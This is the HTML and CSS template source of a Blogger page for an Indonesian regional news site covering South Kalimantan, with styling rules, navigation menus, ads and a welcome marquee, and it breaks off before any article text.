.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=20e8ee76-6355-40c1-bd40-52182c2d3ea4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=20e8ee76-6355-40c1-bd40-52182c2d3ea4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
